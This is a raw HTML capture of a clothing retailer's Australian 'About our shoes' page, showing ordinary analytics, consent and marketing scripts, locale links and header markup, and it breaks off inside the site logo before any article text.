

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.charlestyrwhitt.com/au/about-our-shoes/
body_size: 67546
content:
<!doctype html>

<html lang="en-AU">
<head>








<meta charset=UTF-8>
<meta http-equiv="X-UA-Compatible" content="IE=edge">





<title>About our shoes | Charles Tyrwhitt</title>





	 


	




<!-- OneTrust Cookies Consent Notice start -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="f2eaec67-9e13-44f9-9704-6bcd1279174e" ></script>
<script type="text/javascript">
function OptanonWrapper() {
var consentSettings=_satellite.getVar("onetrustConsentAdobe")   
  if(consentSettings.ecid===true){ //experience cloud ID service
      adobe.optIn.approve('ecid',true);
  }else{adobe.optIn.deny('ecid',true);}
  
  if(consentSettings.aa===true){ //analytics
      adobe.optIn.approve('aa',true);
  }else{adobe.optIn.deny('aa',true);}
  
  if(consentSettings.target===true){ //target, obv
      adobe.optIn.approve('target',true);
  }else{adobe.optIn.deny('target',true);}
  
  adobe.optIn.complete();

 }
</script>
<!-- OneTrust Cookies Consent Notice end -->

 
	

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Organization",
    "url": "https://www.charlestyrwhitt.com/au/home",
    "name": "Charles Tyrwhitt",
    "sameAs": [
        "https://www.facebook.com/CharlesTyrwhitt",
        "https://www.instagram.com/charlestyrwhitt",
        "https://twitter.com/ctshirts/",
        "https://www.youtube.com/c/charlestyrwhitt",
        "https://www.linkedin.com/company/charles-tyrwhitt/",
        "https://en.wikipedia.org/wiki/Charles_Tyrwhitt"
    ],
    "logo": "/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwde98a8dd/images/ct-logo.svg",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Cottons Centre, Hay's Ln",
        "addressLocality": "London",
        "postalCode": "SE1 2QG"
    },
    "contactPoint": [
        {
        "@type": "ContactPoint",
        "telephone": "0344 482 4000",
        "contactType": "customer service",
        "areaServed": "GB",
        "availableLanguage": "en"
        }
    ],
    "founder": {
        "@type": "Person",
        "name": "Nick Wheeler",
        "sameAs": "https://en.wikipedia.org/wiki/Nicholas_Wheeler"
    }
}
</script>

<link rel="icon" type="image/png" href="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwe16be01d/images/favicon-48x48.png" sizes="48x48" />
<link rel="icon" type="image/svg+xml" href="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw215d3908/images/favicon.svg" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw7bc64b60/images/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwa91f76ca/images/apple-touch-icon.png" />
<link rel="manifest" href="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwdb91738b/images/site.webmanifest" />



<link href="https://www.googletagmanager.com" rel="preconnect" crossorigin>

<link href="https://www.googleadservices.com" rel="preconnect" crossorigin>

<link href="https://www.google-analytics.com" rel="preconnect" crossorigin>

<link href="https://widget.as.criteo.com" rel="preconnect" crossorigin>

<link href="https://tag.rmp.rakuten.com" rel="preconnect" crossorigin>

<link href="https://static.hotjar.com" rel="preconnect" crossorigin>

<link href="https://static.criteo.net" rel="preconnect" crossorigin>

<link href="https://sslwidget.criteo.com" rel="preconnect" crossorigin>

<link href="https://smetrics.ctshirts.com" rel="preconnect" crossorigin>

<link href="https://script.hotjar.com" rel="preconnect" crossorigin>

<link href="https://p.cquotient.com" rel="preconnect" crossorigin>

<link href="https://nebula-cdn.kampyle.com" rel="preconnect" crossorigin>

<link href="https://googleads.g.doubleclick.net" rel="preconnect" crossorigin>

<link href="https://dataservices.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.cquotient.com" rel="preconnect" crossorigin>

<link href="https://cdn.cookielaw.org" rel="preconnect" crossorigin>

<link href="https://cdn-assets.rapidspike.com" rel="preconnect" crossorigin>

<link href="https://assets.adobedtm.com" rel="preconnect" crossorigin>




<script>
document.addEventListener('data_layer_ready', function() {
!function(e,n,t,i,r,o){function s(e){if("number"!=typeof e)return e;var n=new Date;return new Date(n.getTime()+1e3*e)}var a=4e3,c="xnpe_async_hide";function p(e){return e.reduce((function(e,n){return e[n]=function(){e._.push([n.toString(),arguments])},e}),{_:[]})}function m(e,n,t){var i=t.createElement(n);i.src=e;var r=t.getElementsByTagName(n)[0];return r.parentNode.insertBefore(i,r),i}function u(e){return"[object Date]"===Object.prototype.toString.call(e)}o.target=o.target||"https://api.exponea.com",o.file_path=o.file_path||o.target+"/js/exponea.min.js",r[n]=p(["anonymize","initialize","identify","getSegments","update","track","trackLink","trackEnhancedEcommerce","getHtml","showHtml","showBanner","showWebLayer","ping","getAbTest","loadDependency","getRecommendation","reloadWebLayers","_preInitialize","_initializeConfig"]),r[n].notifications=p(["isAvailable","isSubscribed","subscribe","unsubscribe"]),r[n].segments=p(["subscribe"]),r[n]["snippetVersion"]="v2.7.0",function(e,n,t){e[n]["_"+t]={},e[n]["_"+t].nowFn=Date.now,e[n]["_"+t].snippetStartTime=e[n]["_"+t].nowFn()}(r,n,"performance"),function(e,n,t,i,r,o){e[r]={sdk:e[i],sdkObjectName:i,skipExperiments:!!t.new_experiments,sign:t.token+"/"+(o.exec(n.cookie)||["","new"])[1],path:t.target}}(r,e,o,n,i,RegExp("__exponea_etc__"+"=([\\w-]+)")),function(e,n,t){m(e.file_path,n,t)}(o,t,e),function(e,n,t,i,r,o,p){if(e.new_experiments){!0===e.new_experiments&&(e.new_experiments={});var l,f=e.new_experiments.hide_class||c,_=e.new_experiments.timeout||a,g=encodeURIComponent(o.location.href.split("#")[0]);e.cookies&&e.cookies.expires&&("number"==typeof e.cookies.expires||u(e.cookies.expires)?l=s(e.cookies.expires):e.cookies.expires.tracking&&("number"==typeof e.cookies.expires.tracking||u(e.cookies.expires.tracking))&&(l=s(e.cookies.expires.tracking))),l&&l<new Date&&(l=void 0);var d=e.target+"/webxp/"+n+"/"+o[t].sign+"/modifications.min.js?http-referer="+g+"&timeout="+_+"ms"+(l?"&cookie-expires="+Math.floor(l.getTime()/1e3):"");"sync"===e.new_experiments.mode&&o.localStorage.getItem("__exponea__sync_modifications__")?function(e,n,t,i,r){t[r][n]="<"+n+' src="'+e+'"></'+n+">",i.writeln(t[r][n]),i.writeln("<"+n+">!"+r+".init && document.writeln("+r+"."+n+'.replace("/'+n+'/", "/'+n+'-async/").replace("><", " async><"))</'+n+">")}(d,n,o,p,t):function(e,n,t,i,r,o,s,a){o.documentElement.classList.add(e);var c=m(t,i,o);function p(){r[a].init||m(t.replace("/"+i+"/","/"+i+"-async/"),i,o)}function u(){o.documentElement.classList.remove(e)}c.onload=p,c.onerror=p,r.setTimeout(u,n),r[s]._revealPage=u}(f,_,d,n,o,p,r,t)}}(o,t,i,0,n,r,e),function(e,n,t){var i;e[n]._initializeConfig(t),(null===(i=t.experimental)||void 0===i?void 0:i.non_personalized_weblayers)&&e[n]._preInitialize(t),e[n].start=function(i){i&&Object.keys(i).forEach((function(e){return t[e]=i[e]})),e[n].initialize(t)}}(r,n,o)}(document,"exponea","script","webxpClient",window,{
target: "https://uk1-api.eng.bloomreach.com",
token: "d868c674-e566-11ef-bb40-924d6b029175",
experimental: {
  non_personalized_weblayers: true
},
// replace with current customer ID or leave commented out for an anonymous customer
// customer: window.currentUserId,
track: {
  visits: false,
    google_analytics: false,
   default_properties: {
      language: window.utag_data?.global?.site_language,
      campaign_site: window.utag_data?.global?.campaign_site,
      page_type: window.utag_data?.page?.type,
      country_site: window.utag_data?.global.sfcc_country,


    }
},

utm_always: true,
utm_params: ['utm_source', 'utm_medium', 'utm_campaign', 'utm_term', 'utm_content', 'gclid', 'campaign_id',],
});
exponea.start();
});
</script>





<script type="text/javascript" src="//assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.min.js?v=2"></script>



<script type="text/javascript">
(function(a,b,c,d){
a='https://www.mczbf.com/tags/458354226001/tag.js';
b=document;c='script';d=b.createElement(c);d.src=a;
d.type='text/java'+c;d.async=true;
d.id='cjapitag';
a=b.getElementsByTagName(c)[0];a.parentNode.insertBefore(d,a)
})();
</script>




<meta name="keywords" content="Charles Tyrwhitt" />



<meta name="description" content="Tyrwhitt shoes are made in Northampton, an English town famous for its rich heritage of making fine leather shoes. Find out why our shoes so comfortable and elegant." />









<link rel="alternate" hreflang="nl_NL" href="https://www.charlestyrwhitt.com/nl/nl_NL/about-our-shoes/" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_NL" href="https://www.charlestyrwhitt.com/nl/en_NL/about-our-shoes/" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en_CA" href="https://www.charlestyrwhitt.com/ca/en_CA/tradition-of-shoemaking/" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CA" href="https://www.charlestyrwhitt.com/ca/fr_CA/about-our-shoes/" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de_CH" href="https://www.charlestyrwhitt.com/ch/de_CH/ueber-unsere-schuhe/" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CH" href="https://www.charlestyrwhitt.com/ch/fr_CH/about-our-shoes/" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_CH" href="https://www.charlestyrwhitt.com/ch/en_CH/about-our-shoes/" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AT" href="https://www.charlestyrwhitt.com/eu/about-our-shoes/" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-BE" href="https://www.charlestyrwhitt.com/eu/about-our-shoes/" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-AD" href="https://www.charlestyrwhitt.com/eu/about-our-shoes/" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-FI" href="https://www.charlestyrwhitt.com/eu/about-our-shoes/" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-ES" href="https://www.charlestyrwhitt.com/eu/about-our-shoes/" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-GR" href="https://www.charlestyrwhitt.com/eu/about-our-shoes/" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-MC" href="https://www.charlestyrwhitt.com/eu/about-our-shoes/" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-SM" href="https://www.charlestyrwhitt.com/eu/about-our-shoes/" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-PT" href="https://www.charlestyrwhitt.com/eu/about-our-shoes/" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-IT" href="https://www.charlestyrwhitt.com/eu/about-our-shoes/" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-LU" href="https://www.charlestyrwhitt.com/eu/about-our-shoes/" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="x-default" href="https://www.charlestyrwhitt.com/intl/about-our-shoes/" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en" href="https://www.charlestyrwhitt.com/intl/about-our-shoes/" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AU" href="https://www.charlestyrwhitt.com/au/about-our-shoes/" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de" href="https://www.charlestyrwhitt.com/de/ueber-unsere-schuhe/" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-GB" href="https://www.charlestyrwhitt.com/uk/about-our-shoes/" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-US" href="https://www.charlestyrwhitt.com/us/about-our-shoes/" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="fr" href="https://www.charlestyrwhitt.com/fr/about-our-shoes/" class="js-hreflangs-head__link"/>








<!--[if lt IE 9]>
<script src="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1768723668510/js/lib/html5.js"></script>
<![endif]-->

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Australia/Sydney",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aawj-CTShirts-AU';
CQuotient.realm = 'AAWJ';
CQuotient.siteId = 'CTShirts-AU';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_AU';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


<!-- UI -->


<link class="font-stylesheet" rel="stylesheet" href="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1768723668510/css/ct-fonts.css" />












    
    

    
    
    
    

        
        <link href="" 
            class="js-combined-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1768723668510/css/ct-contentsearchresult.css" />

        
        <link href="" 
            class="js-onlyMobile-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1768723668510/css-mobile/ct-contentsearchresult-mobile.css" />

        
        <link href="" 
            class="js-onlyDesktop-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1768723668510/css-desktop/ct-contentsearchresult-desktop.css" />
    



<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/>


<style> body {opacity:0}</style>

<script>
    var mediaQuery = window.matchMedia('(min-width: 768px)');
    if (mediaQuery.matches) {   // desktop size screen
        var combinedCssLink = document.getElementsByClassName('js-combined-css')[0];
        var combineCssSrc = combinedCssLink.getAttribute('data-href');
        combinedCssLink.setAttribute('href', combineCssSrc);
    
    } else {
        // default mobile size styling
        var onlyMobileCssLink = document.getElementsByClassName('js-onlyMobile-css')[0];
        var onlyMobileCssSrc = onlyMobileCssLink.getAttribute('data-href');
        onlyMobileCssLink.setAttribute('href', onlyMobileCssSrc);

        // on request desktop styling for mobile device
        var onlyDesktopCssLink = document.getElementsByClassName('js-onlyDesktop-css')[0];
        var onlyDesktopCssSrc = onlyDesktopCssLink.getAttribute('data-href');
        window.addEventListener('resize', function(event) {
            if (mediaQuery.matches) {   // if desktop device size is applied
                onlyDesktopCssLink.setAttribute('href', onlyDesktopCssSrc);
            }
        });
    }
</script>




<meta name="google-site-verification" content="0W4LzrbQRFEl76kGXphjjjEng-oOnAxBKTQkXgmpw1g" />


<meta name="msvalidate.01" content="0BFECDEF008E835B8FF47F948A2935D2" />


<meta name="p:domain_verify" content="c56da4f72ad857ae23edec35473b80e4" />







<meta content='True' name='HandheldFriendly' />



<meta name="viewport" content="width=device-width, maximum-scale=5.0">
<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/au/home" class="full-site-link">View Full Site</a>');
jQuery('.full-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Home-FullSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Home-FullSite',
success: function(){
window.location.reload();
}
});
}
);
}
});
}
</script>

<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/au/home" class="mobile-site-link">View Mobile Site</a>');
jQuery('.mobile-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Home-MobileSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Home-MobileSite',
success: function(){
window.location.reload();
}
});
});
}
});
}
</script>







<script>
var rs_rum_id = "9a623d38-b1c1-4255-b2ff-aa634d65b569", rs_acc_id = "bb395706-b6c3-4e94-b8ad-922fa2784abc";
(function(d, t) {
let s = d.getElementsByTagName(t)[0], r = d.createElement(t);
r.async = "async"; r.src = "//cdn-assets.rapidspike.com/static/js/timingpcg.min.js";
s.parentNode.insertBefore(r, s);
})(document, "script");
</script>








<script src="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1768723668510/js/jquerycomb.js"></script>
<script>
var searchParams = new URLSearchParams(window.location.search);
var directToCart = searchParams.get('directToCart');
if (directToCart !== null) {
window.location.assign('https://www.charlestyrwhitt.com/au/cart');
}
</script>

<script>
window.applePaySDKLoaded = false;
var applePayJSLoadedPromise = new Promise(resolve => {
var element = document.createElement("script");
element.addEventListener("load", resolve, { once : true });
element.src = "https://applepay.cdn-apple.com/jsapi/v1.3.2/apple-pay-sdk.js"
element.crossOrigin = "anonymous";
document.head.appendChild(element);
var attempts = 0;
// Poll for the Apple Pay SDK to be loaded
// This is necessary because the Apple Pay SDK does not provide a callback when it is loaded
var pollInterval = setInterval(() => {
attempts++;
if (window.ApplePaySession) {
window.applePaySDKLoaded = true;
window.dispatchEvent(new Event('applePaySDKLoaded'));
clearInterval(pollInterval);
} else if (attempts > 10) {
clearInterval(pollInterval);
}
}, 100);
});
</script>




<link rel="canonical" href="https://www.charlestyrwhitt.com/au/about-our-shoes/" />

</head>

<body class="lang-en" data-country="AU">





	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="850b7158758db0cd203c814921" dwContentID="site-speed-lcp-script" -->
<div style="pointer-events: none; position: fixed; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;overflow:hidden;">
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;" src="[data-uri]">
</div>
</div> <!-- End content-asset -->






<div id="wrapper" class="pt_content-search-result wrapper">















<div class="tab-hide h4 skip-content position-absolute">
<a href="#main" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">Skip to main content</a>
<a href="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/AccessibilityPolicy-DisplayPage" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">View accessibility page</a>
</div>

<div class="js-sr-progress hide accessibility-hidden" role="alert">
system process in progress
</div>

<div class="js-header-wrapper header--wrapper">



















<div class="d-none bg-white position-relative service-banner__wrapper col-100">

	 


	





<div class="service-banner d-flex justify-content-center flex-align-center col-100">
<div class="col-30 p-left-xl">
<button class="button--unstyled keyboard-focus-outline grey1 js-service-banner-help-link">Help</button>
</div>
<div class="col-40">

<div class="d-flex service-banner__carousel js-service-banner-carousel" data-display-carousel-arrows="null">

<div class="Service banner - Union Flag relative">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="775e142a577a3245d32d9e1358" dwContentID="Service banner - Union Flag" -->
<div class="m-top-xs d-flex flex-justify-center flex-align-center">
         <img class="m-right-s" alt="" src="/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/images/usp-icons/flag-icon.svg" style="width:24px; height: 24px"><span style="color: black;">
          <span>Timeless British Style, <span class="bold">Built to Last</span></span>
</div>
</div> <!-- End content-asset -->






</div>

<div class="Service banner - 6 month relative">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="a08e215213c084cb3cd022c68d" dwContentID="Service banner - 6 month" -->
<div class="m-top-xs d-flex flex-justify-center flex-align-center">
         <img class="m-right-s" alt="" src="/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/images/usp-icons/medal-icon.svg" style="width:24px; height: 24px"><span style="color: black;">
          <span>Shop Confidently With <span class="bold">6 Months To Decide</span></span>
</div>
</div> <!-- End content-asset -->






</div>

<div class="Service banner - customer service relative">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e3f90fd83508c63649ff96453f" dwContentID="Service banner - customer service" -->
<div class="m-top-xs d-flex flex-justify-center flex-align-center">
<img class="m-right-s" alt="" src="/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/images/usp-icons/phone-icon.svg" style="width:24px; height: 24px">
<span style="color: black;"><span class="bold">Award Winning</span> Customer Service, Here For You</span>
</div>
</div> <!-- End content-asset -->






</div>

</div>

</div>
<div class="col-30 p-right-xl d-flex flex-justify-flex-end">


</div>
</div>
 
	
</div>


<header id="header" class="header position-relative bg-white" role="banner">

<div class="overlay-body"></div>

<div class="header__top-section position-relative d-flex flex-justify-space-between flex-align-center bg-white p-ends-z p-sides-m">

<div class="header__burger-menu-wrap col-25 mps-col-20">
<button class="header__burger-button header__burger-button--front d-flex flex-direction-column flex-align-center position-relative bg-none no-border p-all-z js-menu-button" type="button">
<span class="header__burger-button--inner"></span>
<span class="d-inline header__burger-button--text h5 blue1">
<span class="js-menu-close header__burger-button--menu position-relative">Menu</span>
<span class="header__burger-button--close js-menu-close">Close</span>
</span>
</button>
<button tabindex="0" class="tab-hide__mobile-accessibility-policy-helper button--unstyled js-mobile-accessibility-helper"></button>

<div class="tab-hide h4 skip-content position-absolute">
<a href="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/AccessibilityPolicy-DisplayPage" tabindex="0" class="d-block white tab-hide__link js-tab-hide__link js-accessibility-policy-link-mobile">View accessibility page</a>
</div>
</div>


<div class="col-50 mps-col-25 header__right-section">
<figure id="home-logo" class="header__ct-logo text-center mls-p-left-m ls-p-left-z mls-text-left m-all-z">
<a aria-label="Charles Tyrwhitt Homepage" href="https://www.charlestyrwhitt.com/au/home" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--large p-ends-xs d-none ct-logo" style="" viewbox="0 0 681.14 70.62"  aria-label="">








































































<path d="M33.69 32.43C29.5304 34.1815 25.0633 35.0858 20.55 35.09C10.53 35.09 0 28.87 0 17.85C0 6.82996 9.83 0.149961 20.05 0.149961C25.5404 0.00602968 30.9329 1.62134 35.44 4.75996L32.64 10.76C30.18 6.39996 25.64 4.48996 20.86 4.48996C13.48 4.45996 9 10.38 9 17.85C8.93363 19.5617 9.21535 21.2691 9.8281 22.8688C10.4408 24.4686 11.3719 25.9273 12.5648 27.1567C13.7577 28.3861 15.1878 29.3606 16.7683 30.0212C18.3489 30.6818 20.047 31.0148 21.76 31C26.47 31 31.88 28.34 35.14 25L33.69 32.43Z" fill="#001F49"/>
<path d="M73.1302 34.49V19.6H58.5402V34.49H50.4702L50.5202 0.75H58.5202V15.34H73.0802V0.75H81.2002V34.49H73.1302Z" fill="#001F49"/>
<path d="M122.45 34.49C120.94 30.98 119.34 27.4899 117.79 24.0599H105.79L100.72 34.49H95.23L112 0.699951H115.16C117 5.50995 119.49 9.99995 121.8 14.64C125.05 21.3 128.31 27.87 131.67 34.49H122.45ZM111.72 11.43L107.96 19.43H115.53L111.72 11.43Z" fill="#001F49"/>
<path d="M166.51 34.49C163.45 30.12 157.89 20.7 157.38 19.9C156.559 19.91 155.739 19.8431 154.93 19.7L156.38 17.54C157.252 17.562 158.119 17.4033 158.927 17.0738C159.734 16.7444 160.465 16.2514 161.073 15.6258C161.68 15.0002 162.152 14.2556 162.458 13.4389C162.764 12.6221 162.897 11.7509 162.85 10.88C162.85 6.22 158.59 4.96 155.38 4.96H154.28V34.49H146.2V0.75H157.2C163.02 0.75 170.49 3.21 170.49 10.28C170.49 14.84 167.73 17.49 164.12 18.85C168.23 24.36 172.24 29.47 175.95 34.49H166.51Z" fill="#001F49"/>
<path d="M190.51 34.49V0.75H198.68V30.33C200.34 30.38 201.99 30.38 203.68 30.38C207.764 30.4669 211.849 30.2462 215.9 29.72L213.9 34.49H190.51Z" fill="#001F49"/>
<path d="M230.41 34.49V0.75H251.06L253.27 5.46C249.864 5.0364 246.433 4.83597 243 4.86H238.49V15.34H240C243.381 15.3815 246.763 15.248 250.13 14.94L250 19.75C247 19.6 243.93 19.5 240.92 19.5H238.47V30.33L244.23 30.38C248.068 30.438 251.904 30.2174 255.71 29.72L253.71 34.49H230.41Z" fill="#001F49"/>
<path d="M270.6 24.76C273.6 28.42 277.67 30.76 280.78 30.76C281.356 30.7984 281.934 30.7131 282.474 30.5101C283.014 30.3071 283.505 29.9909 283.913 29.5828C284.321 29.1746 284.637 28.684 284.84 28.1437C285.043 27.6034 285.129 27.0259 285.09 26.45C285.09 20.53 269.35 21.45 269.35 10.16C269.35 3.89003 274.57 0.280029 280.18 0.280029C283.79 0.280029 288.1 1.33003 290.91 3.54003L287.85 9.40003C286.19 6.70003 283.54 4.54003 280.18 4.54003C279.715 4.50977 279.249 4.57572 278.81 4.73374C278.372 4.89177 277.971 5.13849 277.632 5.45849C277.293 5.77849 277.024 6.1649 276.842 6.59359C276.659 7.02228 276.566 7.48404 276.57 7.95003C276.57 14.72 292.66 13.21 292.66 24.64C292.66 31.26 286.85 35.12 279.93 35.12C275.56 35.171 271.311 33.6804 267.93 30.91L270.6 24.76Z" fill="#001F49"/>
<path d="M341 34.49V4.86H328.24L329.5 0.75H362V4.86H349.15V34.49H341Z" fill="#001F49"/>
<path d="M387.64 34.49C387.69 31.38 387.69 28.27 387.69 25.16V20.3C383 13.78 378.31 7.22 373.55 0.75H382.62C386.08 5.66 389.62 10.58 393.15 15.44L404.93 0.75H410.14L395.76 18.5V34.5L387.64 34.49Z" fill="#001F49"/>
